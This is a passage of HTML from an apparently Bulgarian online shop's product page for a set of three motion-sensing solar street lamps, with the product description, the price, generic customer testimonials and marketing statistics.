                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p> </p>
<p>Системата е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел.Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части – фотоволтаичен панел, осветително тяло, сензор, контролер и литиева батерия, всичко това в една кутия.</p>
<p><br></p>
<p>През деня високоефективният слънчев панел събира енергия от слънцето и я съхранява в усъвършенстваната литиева батерия. През нощта мощният светодиод автоматично ще се включи, за да осигури светлина.</p>
<p><br></p>
<p>Опция за светене когато се установи движение, COB ще увеличи яркостта, за да осигури изобилие от допълнително осветление за всеки в района.<br></p>
<p><br></p>
<p>След 20-30 секунди или когато движението вече не е открито, светлината ще се изключи, за да спести енергия.<br></p>
<p><br></p>
<p>Тази интелигентна функция позволява на соларната лампа, захранвана от слънчева енергия, да спестява енергия, когато никой не е в обхват и няма необходимост от светлината, което означава много по-дълго време на работа, отколкото бихте очаквали от подобно соларно осветление. <br></p>
<p><br></p>
<p>Характеристики:<br></p>
<p><br></p>
<p>Материал на продукта: ABS<br></p>
<p><br></p>
<p>Спецификации на продукта: Слънчева акумулаторна лампа + дистанционно управление<br></p>
<p>Разстояние за откриване: Приблизително 10 метра<br></p>
<p>Източник на светлина: лампа 4 COB<br></p>
<p>Вградена акумулаторна батерия<br></p>
<p>Цветова температура: 6500<br></p>
<p>Продължителност на живот: 50000h</p>
<p>Зареждане: зареждане на соларен панел</p>
<p><br></p>
<p>Режим: детекция на човешко тяло + контрол на светлината + дистанционно управление<br></p>
<p><br></p>
<p>Предимства:<br></p>
<p>Висока ефективност на светлината от COB диода и лупата;<br></p>
<p>Лесен монтаж и поддръжка;<br></p>
<p>Високи показатели за безопасност;<br></p>
<p>Икономия на енергия и защита на околната среда;<br></p>
<p>Икономично и практично предимство;<br></p>
<p><br></p>
<p>Лампата е влагозащитена и подходяща за външен монтаж като осветление за пътищата, паркове, градини, вили, външен паркинг, както и навсякъде, където липсва електрозахранване или има нужда от автономно осветление.<br></p>
<p><br></p>
<p>Комплектът включва:<br></p>
<p>3x Соларна лампа – 52см. (осветителното тяло е 40 см.);<br></p>
<p>3x Компонента (регулируема стойка за стена – 12см.);<br></p>
<p>3x Крепежни елементи;<br></p>
<p>3x Дистанционно управление.<br></p>
<p><br></p>
<p>Гаранция 24м.</p>
<ul></ul>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&width=500"
                        alt="3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €25,51
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €25,51
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Изчерпано
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/ro/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w" class="link product__view-details animate-arrow">
          Покажи пълните подробности
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Мултимедийна галерия"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Затваряне"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Мултимедийна галерия"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&width=550 550w,//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&width=1445"
    alt="3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43857502699853"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА",
      "url": "https:\/\/stivo.bg\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/files\/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399\u0026width=1920"
        ],
      "description": " \nСистемата е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел.Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части – фотоволтаичен панел, осветително тяло, сензор, контролер и литиева батерия, всичко това в една кутия.\n\nПрез деня високоефективният слънчев панел събира енергия от слънцето и я съхранява в усъвършенстваната литиева батерия. През нощта мощният светодиод автоматично ще се включи, за да осигури светлина.\n\nОпция за светене когато се установи движение, COB ще увеличи яркостта, за да осигури изобилие от допълнително осветление за всеки в района.\n\nСлед 20-30 секунди или когато движението вече не е открито, светлината ще се изключи, за да спести енергия.\n\nТази интелигентна функция позволява на соларната лампа, захранвана от слънчева енергия, да спестява енергия, когато никой не е в обхват и няма необходимост от светлината, което означава много по-дълго време на работа, отколкото бихте очаквали от подобно соларно осветление. \n\nХарактеристики:\n\nМатериал на продукта: ABS\n\nСпецификации на продукта: Слънчева акумулаторна лампа + дистанционно управление\nРазстояние за откриване: Приблизително 10 метра\nИзточник на светлина: лампа 4 COB\nВградена акумулаторна батерия\nЦветова температура: 6500\nПродължителност на живот: 50000h\nЗареждане: зареждане на соларен панел\n\nРежим: детекция на човешко тяло + контрол на светлината + дистанционно управление\n\nПредимства:\nВисока ефективност на светлината от COB диода и лупата;\nЛесен монтаж и поддръжка;\nВисоки показатели за безопасност;\nИкономия на енергия и защита на околната среда;\nИкономично и практично предимство;\n\nЛампата е влагозащитена и подходяща за външен монтаж като осветление за пътищата, паркове, градини, вили, външен паркинг, както и навсякъде, където липсва електрозахранване или има нужда от автономно осветление.\n\nКомплектът включва:\n3x Соларна лампа – 52см. (осветителното тяло е 40 см.);\n3x Компонента (регулируема стойка за стена – 12см.);\n3x Крепежни елементи;\n3x Дистанционно управление.\n\nГаранция 24м.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Stivo.bg"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 25.51,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w?variant=46809984074061"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
